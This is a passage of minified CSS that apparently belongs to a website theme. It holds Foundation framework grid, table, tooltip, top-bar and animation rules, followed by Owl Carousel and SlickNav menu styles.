.625rem;font-weight:700;text-align:left}table tbody tr:nth-child(2n){border-bottom:0;background-color:#f1f1f1}table.unstriped tbody,table.unstriped tbody tr{background-color:#fefefe}table.unstriped tbody tr{border-bottom:1px solid #f1f1f1}.content-area,.item img,.owl-carousel .owl-item img,table.scroll{display:block;width:100%}table.hover tfoot tr:hover,table.hover:not(.unstriped) tr:nth-of-type(2n):hover{background-color:#ececec}table.hover tbody tr:hover{background-color:#f9f9f9}.tabs{margin:0;background:#fefefe}.tabs.vertical>li{display:block;float:none;width:auto}.tabs.primary>li>a:focus,.tabs.primary>li>a:hover{background:#1673b1}.tabs-title{float:left}.tabs-title>a{display:block;padding:1.25rem 1.5rem;line-height:1}.tabs-title>a:hover{background:#fefefe;color:#1468a0}.tabs-content{border-top:0;background:#fefefe;transition:.5s}.tabs-panel{display:none;padding:1rem}.thumbnail{display:inline-block;max-width:100%;margin-bottom:1rem;border:4px solid #fefefe;border-radius:0;box-shadow:0 0 0 1px rgba(10,10,10,.2);line-height:0}a.thumbnail{transition:box-shadow .2s ease-out}a.thumbnail:focus,a.thumbnail:hover{box-shadow:0 0 6px 1px rgba(23,121,186,.5)}.title-bar{padding:.5rem;background:#0a0a0a;display:-ms-flexbox;display:flex;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:center;align-items:center}.has-tip,.title-bar-title{display:inline-block;font-weight:700}.title-bar .menu-icon{margin-left:.25rem;margin-right:.25rem}.has-tip{position:relative;border-bottom:1px dotted #8a8a8a;cursor:help}.tooltip{position:absolute;top:calc(100% + .6495rem);z-index:1200;max-width:10rem;padding:.75rem;border-radius:0;background-color:#0a0a0a;font-size:80%}.tooltip.bottom::before{display:block;width:0;height:0;border:.75rem inset;content:"";border-top-width:0;border-bottom-style:solid;border-color:transparent transparent #0a0a0a;bottom:100%}.tooltip.left::before,.tooltip.top::before{border:.75rem inset;display:block;content:"";height:0;width:0}.tooltip.bottom.align-center::before,.tooltip.top.align-center::before{left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%)}.tooltip.top::before{border-bottom-width:0;border-top-style:solid;border-color:#0a0a0a transparent transparent;top:100%;bottom:auto}.tooltip.left::before{border-right-width:0;border-left-style:solid;border-color:transparent transparent transparent #0a0a0a;left:100%}.tooltip.left.align-center::before,.tooltip.right.align-center::before{bottom:auto;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%)}.tooltip.right::before{display:block;width:0;height:0;border:.75rem inset;content:"";border-left-width:0;border-right-style:solid;border-color:transparent #0a0a0a transparent transparent;right:100%;left:auto}.tooltip.align-top::before{bottom:auto;top:10%}.tooltip.align-bottom::before{bottom:10%;top:auto}.tooltip.align-left::before{left:10%;right:auto}.tooltip.align-right::before{left:auto;right:10%}.top-bar{display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;padding:.5rem;-ms-flex-wrap:wrap;flex-wrap:wrap}.top-bar input{max-width:200px;margin-right:1rem}.top-bar .input-group-field{width:100%;margin-right:0}.top-bar .top-bar-left,.top-bar .top-bar-right{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media screen and (max-width:74.9375em){.top-bar.stacked-for-large{-ms-flex-wrap:wrap;flex-wrap:wrap}.top-bar.stacked-for-large .top-bar-left,.top-bar.stacked-for-large .top-bar-right{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}.top-bar-title{-ms-flex:0 0 auto;flex:0 0 auto;margin:.5rem 1rem .5rem 0}@media screen and (max-width:0em),screen and (min-width:40em){.show-for-small-only{display:none!important}}@media print,screen and (min-width:40em){.reveal{width:600px;max-width:75rem}.reveal.tiny{width:30%;max-width:75rem}.reveal.small{width:50%;max-width:75rem}.reveal.large{width:90%;max-width:75rem}.top-bar{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.top-bar .top-bar-left{-ms-flex:1 1 auto;flex:1 1 auto;margin-right:auto}.top-bar .top-bar-right{-ms-flex:0 1 auto;flex:0 1 auto;margin-left:auto}.hide-for-medium{display:none!important}}@media screen and (min-width:40em) and (max-width:63.9375em){.hide-for-medium-only{display:none!important}}@media screen and (max-width:39.9375em),screen and (min-width:64em){.show-for-medium-only{display:none!important}}@media print,screen and (min-width:64em){.grid-x>.large-1,.grid-x>.large-10,.grid-x>.large-11,.grid-x>.large-12,.grid-x>.large-2,.grid-x>.large-3,.grid-x>.large-4,.grid-x>.large-5,.grid-x>.large-6,.grid-x>.large-7,.grid-x>.large-8,.grid-x>.large-9,.grid-x>.large-full,.grid-x>.large-shrink,.grid-y>.large-1,.grid-y>.large-10,.grid-y>.large-11,.grid-y>.large-12,.grid-y>.large-2,.grid-y>.large-3,.grid-y>.large-4,.grid-y>.large-5,.grid-y>.large-6,.grid-y>.large-7,.grid-y>.large-8,.grid-y>.large-9,.grid-y>.large-full,.grid-y>.large-shrink{-ms-flex-preferred-size:auto;flex-basis:auto}.grid-x>.large-auto{-ms-flex:1 1 0px;flex:1 1 0px;width:auto}.grid-x>.large-shrink{-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.grid-x>.large-1,.large-margin-collapse>.large-1,.large-margin-collapse>.medium-1,.large-margin-collapse>.small-1,.medium-margin-collapse>.large-1,.small-margin-collapse>.large-1{width:8.33333%}.grid-x>.large-2,.large-margin-collapse>.large-2,.large-margin-collapse>.medium-2,.large-margin-collapse>.small-2,.large-up-6>.cell,.medium-margin-collapse>.large-2,.small-margin-collapse>.large-2{width:16.66667%}.grid-x>.large-3,.large-margin-collapse>.large-3,.large-margin-collapse>.medium-3,.large-margin-collapse>.small-3,.large-up-4>.cell,.medium-margin-collapse>.large-3,.small-margin-collapse>.large-3{width:25%}.grid-x>.large-4,.large-margin-collapse>.large-4,.large-margin-collapse>.medium-4,.large-margin-collapse>.small-4,.large-up-3>.cell,.medium-margin-collapse>.large-4,.small-margin-collapse>.large-4{width:33.33333%}.grid-x>.large-5,.large-margin-collapse>.large-5,.large-margin-collapse>.medium-5,.large-margin-collapse>.small-5,.medium-margin-collapse>.large-5,.small-margin-collapse>.large-5{width:41.66667%}.grid-x>.large-6,.large-margin-collapse>.large-6,.large-margin-collapse>.medium-6,.large-margin-collapse>.small-6,.large-up-2>.cell,.medium-margin-collapse>.large-6,.small-margin-collapse>.large-6{width:50%}.grid-x>.large-7,.large-margin-collapse>.large-7,.large-margin-collapse>.medium-7,.large-margin-collapse>.small-7,.medium-margin-collapse>.large-7,.small-margin-collapse>.large-7{width:58.33333%}.grid-x>.large-8,.large-margin-collapse>.large-8,.large-margin-collapse>.medium-8,.large-margin-collapse>.small-8,.medium-margin-collapse>.large-8,.small-margin-collapse>.large-8{width:66.66667%}.grid-x>.large-9,.large-margin-collapse>.large-9,.large-margin-collapse>.medium-9,.large-margin-collapse>.small-9,.medium-margin-collapse>.large-9,.small-margin-collapse>.large-9{width:75%}.grid-x>.large-10,.large-margin-collapse>.large-10,.large-margin-collapse>.medium-10,.large-margin-collapse>.small-10,.medium-margin-collapse>.large-10,.small-margin-collapse>.large-10{width:83.33333%}.grid-x>.large-11,.large-margin-collapse>.large-11,.large-margin-collapse>.medium-11,.large-margin-collapse>.small-11,.medium-margin-collapse>.large-11,.small-margin-collapse>.large-11{width:91.66667%}.cell .large-grid-frame,.grid-x>.large-12,.large-margin-collapse>.large-12,.large-margin-collapse>.medium-12,.large-margin-collapse>.small-12,.large-up-1>.cell,.medium-margin-collapse>.large-12,.small-margin-collapse>.large-12{width:100%}.grid-margin-x>.large-auto,.grid-margin-x>.large-shrink{width:auto}.grid-margin-x>.large-1{width:calc(8.33333% - 1.875rem)}.grid-margin-x.large-up-6>.cell,.grid-margin-x>.large-2{width:calc(16.66667% - 1.875rem)}.grid-margin-x.large-up-4>.cell,.grid-margin-x>.large-3{width:calc(25% - 1.875rem)}.grid-margin-x.large-up-3>.cell,.grid-margin-x>.large-4{width:calc(33.33333% - 1.875rem)}.grid-margin-x>.large-5{width:calc(41.66667% - 1.875rem)}.grid-margin-x.large-up-2>.cell,.grid-margin-x>.large-6{width:calc(50% - 1.875rem)}.grid-margin-x>.large-7{width:calc(58.33333% - 1.875rem)}.grid-margin-x>.large-8{width:calc(66.66667% - 1.875rem)}.grid-margin-x>.large-9{width:calc(75% - 1.875rem)}.grid-margin-x>.large-10{width:calc(83.33333% - 1.875rem)}.grid-margin-x>.large-11{width:calc(91.66667% - 1.875rem)}.grid-margin-x.large-up-1>.cell,.grid-margin-x>.large-12{width:calc(100% - 1.875rem)}.large-up-5>.cell{width:20%}.large-up-7>.cell{width:14.28571%}.large-up-8>.cell{width:12.5%}.grid-margin-x.large-up-5>.cell{width:calc(20% - 1.875rem)}.grid-margin-x.large-up-7>.cell{width:calc(14.28571% - 1.875rem)}.grid-margin-x.large-up-8>.cell{width:calc(12.5% - 1.875rem)}.large-margin-collapse,.large-margin-collapse>.cell,.large-padding-collapse{margin-right:0;margin-left:0}.large-padding-collapse>.cell{padding-right:0;padding-left:0}.large-offset-0{margin-left:0}.grid-margin-x>.large-offset-0{margin-left:calc(0% + .9375rem)}.large-offset-1{margin-left:8.33333%}.grid-margin-x>.large-offset-1{margin-left:calc(8.33333% + .9375rem)}.large-offset-2{margin-left:16.66667%}.grid-margin-x>.large-offset-2{margin-left:calc(16.66667% + .9375rem)}.large-offset-3{margin-left:25%}.grid-margin-x>.large-offset-3{margin-left:calc(25% + .9375rem)}.large-offset-4{margin-left:33.33333%}.grid-margin-x>.large-offset-4{margin-left:calc(33.33333% + .9375rem)}.large-offset-5{margin-left:41.66667%}.grid-margin-x>.large-offset-5{margin-left:calc(41.66667% + .9375rem)}.large-offset-6{margin-left:50%}.grid-margin-x>.large-offset-6{margin-left:calc(50% + .9375rem)}.large-offset-7{margin-left:58.33333%}.grid-margin-x>.large-offset-7{margin-left:calc(58.33333% + .9375rem)}.large-offset-8{margin-left:66.66667%}.grid-margin-x>.large-offset-8{margin-left:calc(66.66667% + .9375rem)}.large-offset-9{margin-left:75%}.grid-margin-x>.large-offset-9{margin-left:calc(75% + .9375rem)}.large-offset-10{margin-left:83.33333%}.grid-margin-x>.large-offset-10{margin-left:calc(83.33333% + .9375rem)}.large-offset-11{margin-left:91.66667%}.grid-margin-x>.large-offset-11{margin-left:calc(91.66667% + .9375rem)}.grid-y>.large-auto{-ms-flex:1 1 0px;flex:1 1 0px;height:auto}.grid-margin-y>.large-auto,.grid-margin-y>.large-shrink,.grid-y>.large-shrink{height:auto}.grid-y>.large-1{height:8.33333%}.grid-y>.large-2{height:16.66667%}.grid-y>.large-3{height:25%}.grid-y>.large-4{height:33.33333%}.grid-y>.large-5{height:41.66667%}.grid-y>.large-6{height:50%}.grid-y>.large-7{height:58.33333%}.grid-y>.large-8{height:66.66667%}.grid-y>.large-9{height:75%}.grid-y>.large-10{height:83.33333%}.grid-y>.large-11{height:91.66667%}.cell .grid-y.large-grid-frame,.grid-y>.large-12{height:100%}.large-grid-frame{overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;align-items:stretch;width:100vw}.large-cell-block,.large-cell-block-y{-webkit-overflow-scrolling:touch;-ms-overflow-stype:-ms-autohiding-scrollbar}.large-cell-block{overflow-x:auto;max-width:100%}.large-cell-block-container{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;max-height:100%}.large-cell-block-container>.grid-x{max-height:100%;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.large-cell-block-y{overflow-y:auto;max-height:100%}.grid-y.large-grid-frame{width:auto;overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;align-items:stretch;height:100vh}.grid-margin-y>.large-1{height:calc(8.33333% - 1.875rem)}.grid-margin-y>.large-2{height:calc(16.66667% - 1.875rem)}.grid-margin-y>.large-3{height:calc(25% - 1.875rem)}.grid-margin-y>.large-4{height:calc(33.33333% - 1.875rem)}.grid-margin-y>.large-5{height:calc(41.66667% - 1.875rem)}.grid-margin-y>.large-6{height:calc(50% - 1.875rem)}.grid-margin-y>.large-7{height:calc(58.33333% - 1.875rem)}.grid-margin-y>.large-8{height:calc(66.66667% - 1.875rem)}.grid-margin-y>.large-9{height:calc(75% - 1.875rem)}.grid-margin-y>.large-10{height:calc(83.33333% - 1.875rem)}.grid-margin-y>.large-11{height:calc(91.66667% - 1.875rem)}.grid-margin-y>.large-12{height:calc(100% - 1.875rem)}.grid-frame.grid-margin-y,.grid-margin-y.large-grid-frame{height:calc(100vh + 1.875rem)}.large-order-1{-ms-flex-order:1;order:1}.large-order-2{-ms-flex-order:2;order:2}.large-order-3{-ms-flex-order:3;order:3}.large-order-4{-ms-flex-order:4;order:4}.large-order-5{-ms-flex-order:5;order:5}.large-order-6{-ms-flex-order:6;order:6}.large-flex-container{display:-ms-flexbox;display:flex}.large-flex-child-auto{-ms-flex:1 1 auto;flex:1 1 auto}.large-flex-child-grow{-ms-flex:1 0 auto;flex:1 0 auto}.large-flex-child-shrink{-ms-flex:0 1 auto;flex:0 1 auto}.large-flex-dir-row{-ms-flex-direction:row;flex-direction:row}.large-flex-dir-row-reverse{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.large-flex-dir-column{-ms-flex-direction:column;flex-direction:column}.large-flex-dir-column-reverse{-ms-flex-direction:column-reverse;flex-direction:column-reverse}.large-text-left{text-align:left}.large-text-right{text-align:right}.large-text-center{text-align:center}.large-text-justify{text-align:justify}.button-group.stacked-for-medium .button{-ms-flex:1 1 0px;flex:1 1 0px;margin-bottom:0}.menu.large-horizontal{-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-direction:row;flex-direction:row}.menu.large-vertical{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-direction:column;flex-direction:column}.menu.large-expanded li,.menu.large-simple li{-ms-flex:1 1 0px;flex:1 1 0px}.dropdown.menu.large-horizontal>li.opens-left>.is-dropdown-submenu{top:100%;right:0;left:auto}.dropdown.menu.large-horizontal>li.opens-right>.is-dropdown-submenu{top:100%;right:auto;left:0}.dropdown.menu.large-horizontal>li.is-dropdown-submenu-parent>a{position:relative;padding-right:1.5rem}.dropdown.menu.large-horizontal>li.is-dropdown-submenu-parent>a::after{display:block;width:0;height:0;border:6px inset;content:"";border-bottom-width:0;border-top-style:solid;border-color:#1779ba transparent transparent;right:5px;left:auto;margin-top:-3px}.dropdown.menu.large-vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.large-vertical>li.opens-left>.is-dropdown-submenu{right:100%;left:auto;top:0}.dropdown.menu.large-vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}.dropdown.menu.large-vertical>li>a::after{right:14px}.dropdown.menu.large-vertical>li.opens-left>a::after{right:auto;left:5px;display:block;width:0;height:0;border:6px inset;content:"";border-left-width:0;border-right-style:solid;border-color:transparent #1779ba transparent transparent}.dropdown.menu.large-vertical>li.opens-right>a::after{display:block;width:0;height:0;border:6px inset;content:"";border-right-width:0;border-left-style:solid;border-color:transparent transparent transparent #1779ba}.position-bottom.reveal-for-large,.position-left.reveal-for-large,.position-right.reveal-for-large,.position-top.reveal-for-large{-ms-transform:none;transform:none;z-index:12;transition:none;visibility:visible}.off-canvas.in-canvas-for-large .close-button,.position-bottom.reveal-for-large .close-button,.position-left.reveal-for-large .close-button,.position-right.reveal-for-large .close-button,.position-top.reveal-for-large .close-button{display:none}.off-canvas-content .position-bottom.reveal-for-large,.off-canvas-content .position-left.reveal-for-large,.off-canvas-content .position-right.reveal-for-large,.off-canvas-content .position-top.reveal-for-large{-ms-transform:none;transform:none}.off-canvas-content.has-reveal-left,.position-left.reveal-for-large~.off-canvas-content{margin-left:250px}.off-canvas-content.has-reveal-right,.position-right.reveal-for-large~.off-canvas-content{margin-right:250px}.off-canvas-content.has-reveal-top,.position-top.reveal-for-large~.off-canvas-content{margin-top:250px}.off-canvas-content.has-reveal-bottom,.position-bottom.reveal-for-large~.off-canvas-content{margin-bottom:250px}.off-canvas.in-canvas-for-large{visibility:visible;height:auto;position:static;background:inherit;width:inherit;overflow:inherit;transition:inherit}.off-canvas.in-canvas-for-large.position-bottom,.off-canvas.in-canvas-for-large.position-left,.off-canvas.in-canvas-for-large.position-right,.off-canvas.in-canvas-for-large.position-top{box-shadow:none;-ms-transform:none;transform:none}.hide-for-large{display:none!important}}.fade-in.mui-enter,.fade-out.mui-leave,.hinge-in-from-bottom.mui-enter,.hinge-in-from-left.mui-enter,.hinge-in-from-middle-x.mui-enter,.hinge-in-from-middle-y.mui-enter,.hinge-in-from-right.mui-enter,.hinge-in-from-top.mui-enter,.hinge-out-from-bottom.mui-leave,.hinge-out-from-left.mui-leave,.hinge-out-from-right.mui-leave,.hinge-out-from-top.mui-leave,.scale-in-down.mui-enter,.scale-in-up.mui-enter,.scale-out-down.mui-leave,.scale-out-up.mui-leave,.spin-in-ccw.mui-enter,.spin-in.mui-enter,.spin-out-ccw.mui-leave,.spin-out.mui-leave{transition-duration:.5s;transition-timing-function:linear}@media screen and (max-width:63.9375em){table.stack tfoot,table.stack thead{display:none}table.stack td,table.stack th,table.stack tr{display:block}table.stack td{border-top:0}.top-bar.stacked-for-medium{-ms-flex-wrap:wrap;flex-wrap:wrap}.top-bar.stacked-for-medium .top-bar-left,.top-bar.stacked-for-medium .top-bar-right{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.show-for-large{display:none!important}}@media screen and (min-width:64em) and (max-width:74.9375em){.hide-for-large-only{display:none!important}}@media screen and (max-width:63.9375em),screen and (min-width:75em){.show-for-large-only{display:none!important}}.show-on-focus:active,.show-on-focus:focus{position:static!important;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal;-webkit-clip-path:none;clip-path:none}@media screen and (orientation:landscape){.hide-for-portrait,.show-for-landscape{display:block!important}.hide-for-landscape,.show-for-portrait{display:none!important}}@media screen and (orientation:portrait){.hide-for-portrait,.show-for-landscape{display:none!important}.hide-for-landscape,.show-for-portrait{display:block!important}}.float-left{float:left!important}.float-right{float:right!important}.float-center{display:block;margin-right:auto;margin-left:auto}.slide-in-down.mui-enter{-ms-transform:translateY(-100%);transform:translateY(-100%);backface-visibility:hidden}.slide-in-down.mui-enter.mui-enter-active,.slide-in-up.mui-enter.mui-enter-active{-ms-transform:translateY(0);transform:translateY(0)}.slide-in-left.mui-enter{-ms-transform:translateX(-100%);transform:translateX(-100%);backface-visibility:hidden}.slide-in-left.mui-enter.mui-enter-active,.slide-in-right.mui-enter.mui-enter-active{-ms-transform:translateX(0);transform:translateX(0)}.slide-in-up.mui-enter{-ms-transform:translateY(100%);transform:translateY(100%);backface-visibility:hidden}.slide-in-right.mui-enter{-ms-transform:translateX(100%);transform:translateX(100%);backface-visibility:hidden}.slide-out-down.mui-leave,.slide-out-up.mui-leave{-ms-transform:translateY(0);transform:translateY(0);backface-visibility:hidden}.slide-out-down.mui-leave.mui-leave-active{-ms-transform:translateY(100%);transform:translateY(100%)}.slide-out-left.mui-leave,.slide-out-right.mui-leave{-ms-transform:translateX(0);transform:translateX(0);backface-visibility:hidden}.fade-in.mui-enter,.fade-out.mui-leave{transition-property:opacity}.slide-out-up.mui-leave.mui-leave-active{-ms-transform:translateY(-100%);transform:translateY(-100%)}.slide-out-left.mui-leave.mui-leave-active{-ms-transform:translateX(-100%);transform:translateX(-100%)}.fade-in.mui-enter,.fade-out.mui-leave.mui-leave-active,.owl-carousel.owl-hidden{opacity:0}.fade-in.mui-enter.mui-enter-active,.fade-out.mui-leave{opacity:1}.hinge-in-from-bottom.mui-enter,.hinge-in-from-left.mui-enter,.hinge-in-from-middle-x.mui-enter,.hinge-in-from-middle-y.mui-enter,.hinge-in-from-right.mui-enter,.hinge-in-from-top.mui-enter,.hinge-out-from-top.mui-leave{transition-property:transform,opacity}.hinge-in-from-top.mui-enter{transform:perspective(2000px) rotateX(-90deg);-ms-transform-origin:top;transform-origin:top;opacity:0}.hinge-in-from-bottom.mui-enter.mui-enter-active,.hinge-in-from-left.mui-enter.mui-enter-active,.hinge-in-from-middle-x.mui-enter.mui-enter-active,.hinge-in-from-middle-y.mui-enter.mui-enter-active,.hinge-in-from-right.mui-enter.mui-enter-active,.hinge-in-from-top.mui-enter.mui-enter-active{transform:perspective(2000px) rotate(0);opacity:1}.hinge-in-from-right.mui-enter{transform:perspective(2000px) rotateY(-90deg);-ms-transform-origin:right;transform-origin:right;opacity:0}.hinge-in-from-bottom.mui-enter{transform:perspective(2000px) rotateX(90deg);-ms-transform-origin:bottom;transform-origin:bottom;opacity:0}.hinge-in-from-left.mui-enter{transform:perspective(2000px) rotateY(90deg);-ms-transform-origin:left;transform-origin:left;opacity:0}.hinge-in-from-middle-x.mui-enter,.hinge-out-from-middle-x.mui-leave.mui-leave-active,.hinge-out-from-top.mui-leave.mui-leave-active{transform:perspective(2000px) rotateX(-90deg);opacity:0}.hinge-in-from-middle-x.mui-enter,.hinge-in-from-middle-y.mui-enter{-ms-transform-origin:center;transform-origin:center}.hinge-in-from-middle-y.mui-enter,.hinge-out-from-middle-y.mui-leave.mui-leave-active,.hinge-out-from-right.mui-leave.mui-leave-active{transform:perspective(2000px) rotateY(-90deg);opacity:0}.hinge-out-from-right.mui-leave,.hinge-out-from-top.mui-leave{transform:perspective(2000px) rotate(0)}.hinge-out-from-top.mui-leave{-ms-transform-origin:top;transform-origin:top;opacity:1}.hinge-out-from-right.mui-leave{-ms-transform-origin:right;transform-origin:right;transition-property:transform,opacity;opacity:1}.hinge-out-from-bottom.mui-leave,.hinge-out-from-left.mui-leave{transform:perspective(2000px) rotate(0);opacity:1;transition-property:transform,opacity}.hinge-out-from-bottom.mui-leave{-ms-transform-origin:bottom;transform-origin:bottom}.hinge-out-from-bottom.mui-leave.mui-leave-active{transform:perspective(2000px) rotateX(90deg);opacity:0}.hinge-out-from-left.mui-leave{-ms-transform-origin:left;transform-origin:left}.hinge-out-from-left.mui-leave.mui-leave-active{transform:perspective(2000px) rotateY(90deg);opacity:0}.hinge-out-from-middle-x.mui-leave,.hinge-out-from-middle-y.mui-leave{transition-duration:.5s;transition-timing-function:linear;transform:perspective(2000px) rotate(0);-ms-transform-origin:center;transform-origin:center;transition-property:transform,opacity;opacity:1}.scale-in-down.mui-enter,.scale-in-up.mui-enter{opacity:0;transition-property:transform,opacity}.scale-in-up.mui-enter{-ms-transform:scale(.5);transform:scale(.5)}.scale-in-down.mui-enter.mui-enter-active,.scale-in-up.mui-enter.mui-enter-active{-ms-transform:scale(1);transform:scale(1);opacity:1}.scale-in-down.mui-enter{-ms-transform:scale(1.5);transform:scale(1.5)}.scale-out-down.mui-leave,.scale-out-up.mui-leave{-ms-transform:scale(1);transform:scale(1);transition-property:transform,opacity;opacity:1}.scale-out-up.mui-leave.mui-leave-active{-ms-transform:scale(1.5);transform:scale(1.5);opacity:0}.scale-out-down.mui-leave.mui-leave-active{-ms-transform:scale(.5);transform:scale(.5);opacity:0}.spin-in.mui-enter{-ms-transform:rotate(-.75turn);transform:rotate(-.75turn);transition-property:transform,opacity;opacity:0}.spin-in-ccw.mui-enter.mui-enter-active,.spin-in.mui-enter.mui-enter-active{-ms-transform:rotate(0);transform:rotate(0);opacity:1}.spin-out-ccw.mui-leave,.spin-out.mui-leave{-ms-transform:rotate(0);transform:rotate(0);transition-property:transform,opacity;opacity:1}.spin-out.mui-leave.mui-leave-active{-ms-transform:rotate(.75turn);transform:rotate(.75turn);opacity:0}.spin-in-ccw.mui-enter{-ms-transform:rotate(.75turn);transform:rotate(.75turn);transition-property:transform,opacity;opacity:0}.spin-out-ccw.mui-leave.mui-leave-active{-ms-transform:rotate(-.75turn);transform:rotate(-.75turn);opacity:0}.linear{transition-timing-function:linear!important;animation-timing-function:linear!important}.ease{transition-timing-function:ease!important;animation-timing-function:ease!important}.ease-in{transition-timing-function:ease-in!important;animation-timing-function:ease-in!important}.ease-out{transition-timing-function:ease-out!important;animation-timing-function:ease-out!important}.ease-in-out{transition-timing-function:ease-in-out!important;animation-timing-function:ease-in-out!important}.bounce-in{transition-timing-function:cubic-bezier(0.485,0.155,0.24,1.245)!important;animation-timing-function:cubic-bezier(0.485,0.155,0.24,1.245)!important}.bounce-out{transition-timing-function:cubic-bezier(0.485,0.155,0.515,0.845)!important;animation-timing-function:cubic-bezier(0.485,0.155,0.515,0.845)!important}.bounce-in-out{transition-timing-function:cubic-bezier(0.76,-0.245,0.24,1.245)!important;animation-timing-function:cubic-bezier(0.76,-0.245,0.24,1.245)!important}.short-delay{transition-delay:0.3s!important;animation-delay:.3s!important}.long-delay{transition-delay:0.7s!important;animation-delay:.7s!important}.shake{animation-name:shake-7}@keyframes shake-7{0%,10%,20%,30%,40%,50%,60%,70%,80%,90%{transform:translateX(7%)}15%,25%,35%,45%,5%,55%,65%,75%,85%,95%{transform:translateX(-7%)}}.spin-ccw,.spin-cw{animation-name:spin-cw-1turn}@keyframes spin-cw-1turn{0%,100%{transform:rotate(0)}100%{transform:rotate(1turn)}}.wiggle{animation-name:wiggle-7deg}@keyframes wiggle-7deg{40%,50%,60%{transform:rotate(7deg)}35%,45%,55%,65%{transform:rotate(-7deg)}0%,100%,30%,70%{transform:rotate(0)}}.shake,.spin-ccw,.spin-cw,.wiggle{animation-duration:.5s}.slow{transition-duration:750ms!important;animation-duration:750ms!important}.fast{transition-duration:250ms!important;animation-duration:250ms!important}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s}#can_we_do,#dev_proc,.owl-carousel .owl-video-tn{background-repeat:no-repeat}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.article__item:hover img,.can_we_do-wrap:hover,.price-box:hover{transform:scale(1.1)}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-size:contain;transition:opacity .4s}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.slicknav_btn{position:relative;display:block;float:right;padding:.438em .625em;line-height:1.125em}.slicknav_btn .slicknav_icon-bar+.slicknav_icon-bar{margin-top:.188em}.slicknav_menu .slicknav_menutxt{display:none;line-height:1.188em;float:left;color:#fff;font-weight:700;text-shadow:0 1px 3px #000}.slicknav_menu .slicknav_icon{float:left;width:1.125em;height:.875em;margin:.188em 0 0 .438em}.slicknav_menu .slicknav_icon:before{background:0 0;width:1.125em;height:.875em;display:block;content:"";position:absolute}.slicknav_menu .slicknav_icon-bar{display:block;width:1.125em;height:.125em;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.25);-moz-box-shadow:0 1px 0 rgba(0,0,0,.25);box-shadow:0 1px 0 rgba(0,0,0,.25);background-color:#fff}.slicknav_menu:after,.slicknav_menu:before{content:" ";display:table}.slicknav_nav .slicknav_arrow{font-size:.8em;margin:0 0 0 .4em}.slicknav_nav .slicknav_item a,.slicknav_nav .slicknav_parent-link a{display:inline;padding:0;margin:0}.slicknav_menu{font-size:16px;background:#4c4c4c;padding-top:5px}.slicknav_nav,.slicknav_nav ul{list-style:none;overflow:hidden;padding:0}.slicknav_btn{margin:5px 20px 6px;text-decoration:none;text-shadow:0 1px 1px rgba(255,255,255,.75);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background-color:#222}.slicknav_nav{color:#fff;margin:0;font-size:.875em}.slicknav_nav ul{margin:0 0 0 20px}.slicknav_nav .slicknav_row,.slicknav_nav a{display:block;padding:5px 10px;margin:2px 5px}.slicknav_nav .slicknav_row:hover{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background:#ccc;color:#fff}.slicknav_nav a{text-decoration:none;color:#fff}.slicknav_nav 